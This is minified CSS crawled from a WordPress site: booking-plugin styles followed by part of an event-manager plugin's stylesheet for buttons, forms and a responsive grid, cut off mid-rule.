.tt-meeting-booking-details{flex-basis:60%;text-align:left}.tt-meeting-booking-result-wrapper .tt-meeting-booking-change-info{margin:20px 0}.tt-meeting-booking-result-wrapper .tt-bookings-upadate-text{color:var(--tt-secondary-color-65);text-decoration:underline;cursor:pointer}.tt-booking-body-wrap .tt-arrow-right.anticon svg,.timetics-category-meeting .tt-category-booking-wrap .tt-arrow-right.anticon svg{fill:none}.tt-booking-body-wrap .tt-selected-date,.timetics-category-meeting .tt-category-booking-wrap .tt-selected-date{font-size:16px;text-align:center;font-weight:500;margin-bottom:15px}.tt-booking-body-wrap .anticon.tt-arrow-right path,.timetics-category-meeting .tt-category-booking-wrap .anticon.tt-arrow-right path{stroke:#fff}.flatpickr-day.prevMonthDay,.flatpickr-day.nextMonthDay{height:0;width:0;visibility:hidden}.tt-slot-list-wrap{text-align:center;font-weight:700;padding:5px 10px;min-height:100%}@media (max-width:570px){.tt-slot-list-wrap{padding-left:0}}.tt-slot-list-wrap .ant-list-item{padding:6px 0}.tt-slot-list-wrap .ant-spin-nested-loading{height:100%}.tt-meeting-location-type{height:40px;display:flex;align-items:center;line-height:1}.tt-payment-radio-btn .ant-radio-button-wrapper{border:1px solid #eaeaea}.tt-payment-radio-btn .ant-radio-button-wrapper:not(:first-child):before{display:none}.tt-payment-radio-btn .tt-payment-radio-btn-icon{line-height:1;display:flex;align-items:center;height:100%}.tt-payment-radio-btn .tt-payment-btn{border-radius:6px;margin-right:20px;margin-bottom:10px}@media (max-width:380px){.tt-payment-radio-btn .tt-payment-btn{margin-bottom:20px}}.tt-payment-radio-btn .ant-radio-button-wrapper-checked.ant-radio-button-wrapper-in-form-item.tt-payment-btn{border-color:var(--tt-primary-color)}.tt-payment-radio-btn .ant-radio-button-wrapper:first-child:last-child{border-radius:6px}.tt-seat-booking-button{margin-top:25px}.tt-google-Cal-message{text-align:left;font-size:14px;background-color:var(--tt-primary-color-08);padding:5px 10px;border-radius:5px;margin-bottom:15px}.tt-ticket-price-variation-wrapper{border-bottom:1px solid #f0f0f0;margin-top:10px}.tt-ticket-price-variation-wrapper .tt-ticket-price-variation p{margin:8px 0}.timetics-user-account-wrapper .user-dashboard-container{max-width:670px;margin:0 auto}.timetics-user-account-wrapper .tt-user-header{display:flex;justify-content:space-between;align-items:flex-start;border-bottom:1px solid #d9d9d9;padding-bottom:20px;margin-bottom:30px}.timetics-user-account-wrapper .tt-user-header h3.ant-typography{margin:0}.timetics-user-account-wrapper .tt-user-info-area{display:flex;gap:15px}.timetics-user-account-wrapper .ant-btn svg{fill:var(--tt-secondary-color)}.timetics-user-account-wrapper table{margin:0}.timetics-user-account-wrapper table,.timetics-user-account-wrapper td,.timetics-user-account-wrapper th{border:none}.timetics-user-account-wrapper p{margin:0!important}.timetics-user-account-wrapper .tt-user-back-button{display:inline-block;cursor:pointer;margin-bottom:30px}.timetics-user-account-wrapper .tt-user-back-button .anticon svg{fill:none;margin-right:7px;color:#606469}.timetics-user-account-wrapper .btn-text{display:inline-block;color:#606469;cursor:pointer;font-weight:600;font-size:13px;border-bottom:1px solid #606469}.timetics-user-account-wrapper .tt-user-profile-edit .tt-user-info-update-btn{display:flex;align-items:center;justify-content:space-between;gap:10px;flex-wrap:wrap}.timetics-user-account-wrapper .tt-booking-cancel{text-decoration:line-through}.timetics-user-account-wrapper .tt-user-bookings-area .ant-select-single .ant-select-selector{align-items:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=1710834794
body_size: 18451
content:
:root{--blue:#516EFF;--white:#fff;--pink:#FF4A97;--border:#E4E6EB;--pink:#FF4A97}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:15px!important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none!important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form .etn-btn.etn-btn-secondary:hover,.etn-ticket-widget .etn-btn.etn-btn-secondary:hover,.etn-zoom-btn.etn-btn-secondary:hover,.etn-settings-dashboard .button-primary.etn-btn-secondary:hover{background-color:#5d5dff}.wrap .etn-ticket-scanner+.page-title-action{display:inline-block;height:30px;line-height:30px;padding:0 10px;border-radius:3px;position:relative;top:1px;margin-left:10px}.wrap .etn-ticket-scanner+.page-title-action:active{padding:0 10px;top:1px;line-height:30px}.etn-btn.attendee_update_submit{margin-top:15px}.attr-form-control[disabled],.attr-form-control[readonly],fieldset[disabled] .attr-form-control,.etn-form-control[disabled],.etn-form-control[readonly],fieldset[disabled] .etn-form-control{background-color:#fff;opacity:1}.btn-danger{padding:10px 15px}.btn-danger:focus{box-shadow:none}.etn-btn-text,.etn_event_upload_image_button{background:rgba(0,0,0,0)!important;color:#0073aa;border-radius:6px;background-color:rgba(0,0,0,0);border:1px solid #0073aa;font-size:.9375rem;text-transform:capitalize;padding:7px 12px 7px;line-height:15px;display:inline-block;cursor:pointer;font-weight:500;text-decoration:none;max-width:100%}.etn_event_upload_image_button{padding:8px 12px;border:1px solid #0073aa}.etn_event_upload_image_button.button{border:1px solid #0073aa;padding:0 12px}.etn-btn-close{background-color:rgba(0,0,0,0);border:none;padding:0;margin:0;line-height:40px}.etn-btn-close .dashicons{border-radius:5px;background-color:var(--pink);display:inline-block;font-weight:600;color:#fff;font-size:.75rem;width:22px;height:22px;line-height:1.375rem;cursor:pointer;align-self:center;position:relative;top:10px}.etn-form-control,.etn-attendee-form-wrap .etn-form-control,.attr-form-control{background:#f1f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border-color:rgba(0,0,0,0);border:none;height:45px;line-height:45px;box-shadow:none;width:100%;padding:5px 10px}.etn-form-control:focus,.etn-form-control.focused,.etn-attendee-form-wrap .etn-form-control:focus,.etn-attendee-form-wrap .etn-form-control.focused,.attr-form-control:focus,.attr-form-control.focused{box-shadow:none;border:none}.etn-form-control::placeholder,.etn-attendee-form-wrap .etn-form-control::placeholder,.attr-form-control::placeholder{color:#cbcbcb}.etn-checkbox-field input[type=checkbox]{display:none}.etn-checkbox-field input[type=checkbox]+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:flex;align-items:center;line-height:.8;color:#0d165e}.etn-checkbox-field input[type=checkbox]+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:rgba(0,0,0,0);transition:.2s;text-align:center;line-height:18px;margin-right:5px;background-color:#fff;font-size:11px}.etn-checkbox-field input[type=checkbox]:checked+label:before{background-color:#0d165e;border-color:#0d165e;color:#fff}.etn-meta input.etn-admin-control-input{height:0;width:0;visibility:hidden;display:none}.etn-meta label.etn_switch_button_label{cursor:pointer;width:43px;height:24px;background:#ddd;display:block;border-radius:100px;position:relative;margin:0;padding:0!important}.etn-meta label.etn_switch_button_label:after{content:"";position:absolute;top:4px;left:4px;width:15px;height:15px;background:#fff;border-radius:90px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.21);box-shadow:0 1px 3px rgba(0,0,0,.21)}.etn-meta .etn_switch_button_label:before{content:"";position:absolute;right:10px;top:50%;transform:translateY(-50%);color:#fff;font-size:.625rem;display:inline-block;text-transform:uppercase;font-weight:600}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label{background:var(--pink)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:after{left:calc(100% - 5px);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.etn-meta input.etn-admin-control-input:checked+label.etn_switch_button_label:before{content:"";right:inherit;left:10px}.etn-meta label.show_label_text{text-indent:0}.etn-radio-btn>input[type=radio]{display:none}.etn-radio-btn>img{cursor:pointer;border:1px solid #5d5dff;max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.etn-radio-btn>input[type=radio]:checked+img{border:1px solid #4646d9}.etn-title{font-size:1.375rem;font-weight:700;margin:0 0 20px;line-height:1}.hide_item{display:none}.show_item{display:block}.etn-button-loading{position:relative}.etn-button-loading:before{content:"";position:absolute;width:20px;height:20px;top:0;left:0;right:0;bottom:0;margin:auto;border:2px solid rgba(0,0,0,0);border-top-color:#000;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{from{transform:rotate(0turn)}to{transform:rotate(1turn)}}.related-with-sibling{margin:0;border-radius:0;border-bottom:1px dashed #e5e5e5}.etn-badge{font-size:12px;text-transform:uppercase;font-weight:700;padding:12px 40px 20px;background-color:#f5841c;color:#fff;border-radius:4px;line-height:12px;display:inline-block;letter-spacing:.5px;position:absolute;right:-40px;bottom:-8px;transform:rotate(-45deg);text-align:center;display:inline-block}.etn-badge.success{color:#0db428;border-color:#0db428;background-color:#d1f2d7}.etn-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.etn-container{max-width:540px}}@media(min-width:768px){.etn-container{max-width:720px}}@media(min-width:992px){.etn-container{max-width:960px}}@media(min-width:1200px){.etn-container{max-width:1140px}}.etn-container-fluid,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.etn-container,.etn-container-sm{max-width:540px}}@media(min-width:768px){.etn-container,.etn-container-sm,.etn-container-md{max-width:720px}}@media(min-width:992px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg{max-width:960px}}@media(min-width:1200px){.etn-container,.etn-container-sm,.etn-container-md,.etn-container-lg,.etn-container-xl{max-width:1140px}}.etn-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.etn-no-gutters{margin-right:0;margin-left:0}.etn-no-gutters>.etn-col,.etn-no-gutters>[class*=col-]{padding-right:0;padding-left:0}.etn-col-1,.etn-col-2,.etn-col-3,.etn-col-4,.etn-col-5,.etn-col-6,.etn-col-7,.etn-col-8,.etn-col-9,.etn-col-10,.etn-col-11,.etn-col-12,.etn-col,.etn-col-auto,.etn-col-sm-1,.etn-col-sm-2,.etn-col-sm-3,.etn-col-sm-4,.etn-col-sm-5,.etn-col-sm-6,.etn-col-sm-7,.etn-col-sm-8,.etn-col-sm-9,.etn-col-sm-10,.etn-col-sm-11,.etn-col-sm-12,.etn-col-sm,.etn-col-sm-auto,.etn-col-md-1,.etn-col-md-2,.etn-col-md-3,.etn-col-md-4,.etn-col-md-5,.etn-col-md-6,.etn-col-md-7,.etn-col-md-8,.etn-col-md-9,.etn-col-md-10,.etn-col-md-11,.etn-col-md-12,.etn-col-md,.etn-col-md-auto,.etn-col-lg-1,.etn-col-lg-2,.etn-col-lg-3,.etn-col-lg-4,.etn-col-lg-5,.etn-col-lg-6,.etn-col-lg-7,.etn-col-lg-8,.etn-col-lg-9,.etn-col-lg-10,.etn-col-lg-11,.etn-col-lg-12,.etn-col-lg,.etn-col-lg-auto,.etn-col-xl-1,.etn-col-xl-2,.etn-col-xl-3,.etn-col-xl-4,.etn-col-xl-5,.etn-col-xl-6,.etn-col-xl-7,.etn-col-xl-8,.etn-col-xl-9,.etn-col-xl-10,.etn-col-xl-11,.etn-col-xl-12,.etn-col-xl,.etn-col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px;box-sizing:border-box}.etn-col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-first{-ms-flex-order:-1;order:-1}.etn-order-last{-ms-flex-order:13;order:13}.etn-order-0{-ms-flex-order:0;order:0}.etn-order-1{-ms-flex-order:1;order:1}.etn-order-2{-ms-flex-order:2;order:2}.etn-order-3{-ms-flex-order:3;order:3}.etn-order-4{-ms-flex-order:4;order:4}.etn-order-5{-ms-flex-order:5;order:5}.etn-order-6{-ms-flex-order:6;order:6}.etn-order-7{-ms-flex-order:7;order:7}.etn-order-8{-ms-flex-order:8;order:8}.etn-order-9{-ms-flex-order:9;order:9}.etn-order-10{-ms-flex-order:10;order:10}.etn-order-11{-ms-flex-order:11;order:11}.etn-order-12{-ms-flex-order:12;order:12}.etn-offset-1{margin-left:8.333333%}.etn-offset-2{margin-left:16.666667%}.etn-offset-3{margin-left:25%}.etn-offset-4{margin-left:33.333333%}.etn-offset-5{margin-left:41.666667%}.etn-offset-6{margin-left:50%}.etn-offset-7{margin-left:58.333333%}.etn-offset-8{margin-left:66.666667%}.etn-offset-9{margin-left:75%}.etn-offset-10{margin-left:83.333333%}.etn-offset-11{margin-left:91.666667%}@media(min-width:576px){.etn-col-sm{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-sm-first{-ms-flex-order:-1;order:-1}.etn-order-sm-last{-ms-flex-order:13;order:13}.etn-order-sm-0{-ms-flex-order:0;order:0}.etn-order-sm-1{-ms-flex-order:1;order:1}.etn-order-sm-2{-ms-flex-order:2;order:2}.etn-order-sm-3{-ms-flex-order:3;order:3}.etn-order-sm-4{-ms-flex-order:4;order:4}.etn-order-sm-5{-ms-flex-order:5;order:5}.etn-order-sm-6{-ms-flex-order:6;order:6}.etn-order-sm-7{-ms-flex-order:7;order:7}.etn-order-sm-8{-ms-flex-order:8;order:8}.etn-order-sm-9{-ms-flex-order:9;order:9}.etn-order-sm-10{-ms-flex-order:10;order:10}.etn-order-sm-11{-ms-flex-order:11;order:11}.etn-order-sm-12{-ms-flex-order:12;order:12}.etn-offset-sm-0{margin-left:0}.etn-offset-sm-1{margin-left:8.333333%}.etn-offset-sm-2{margin-left:16.666667%}.etn-offset-sm-3{margin-left:25%}.etn-offset-sm-4{margin-left:33.333333%}.etn-offset-sm-5{margin-left:41.666667%}.etn-offset-sm-6{margin-left:50%}.etn-offset-sm-7{margin-left:58.333333%}.etn-offset-sm-8{margin-left:66.666667%}.etn-offset-sm-9{margin-left:75%}.etn-offset-sm-10{margin-left:83.333333%}.etn-offset-sm-11{margin-left:91.666667%}}@media(min-width:768px){.etn-col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-md-first{-ms-flex-order:-1;order:-1}.etn-order-md-last{-ms-flex-order:13;order:13}.etn-order-md-0{-ms-flex-order:0;order:0}.etn-order-md-1{-ms-flex-order:1;order:1}.etn-order-md-2{-ms-flex-order:2;order:2}.etn-order-md-3{-ms-flex-order:3;order:3}.etn-order-md-4{-ms-flex-order:4;order:4}.etn-order-md-5{-ms-flex-order:5;order:5}.etn-order-md-6{-ms-flex-order:6;order:6}.etn-order-md-7{-ms-flex-order:7;order:7}.etn-order-md-8{-ms-flex-order:8;order:8}.etn-order-md-9{-ms-flex-order:9;order:9}.etn-order-md-10{-ms-flex-order:10;order:10}.etn-order-md-11{-ms-flex-order:11;order:11}.etn-order-md-12{-ms-flex-order:12;order:12}.etn-offset-md-0{margin-left:0}.etn-offset-md-1{margin-left:8.333333%}.etn-offset-md-2{margin-left:16.666667%}.etn-offset-md-3{margin-left:25%}.etn-offset-md-4{margin-left:33.333333%}.etn-offset-md-5{margin-left:41.666667%}.etn-offset-md-6{margin-left:50%}.etn-offset-md-7{margin-left:58.333333%}.etn-offset-md-8{margin-left:66.666667%}.etn-offset-md-9{margin-left:75%}.etn-offset-md-10{margin-left:83.333333%}.etn-offset-md-11{margin-left:91.666667%}}@media(min-width:992px){.etn-col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width:1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 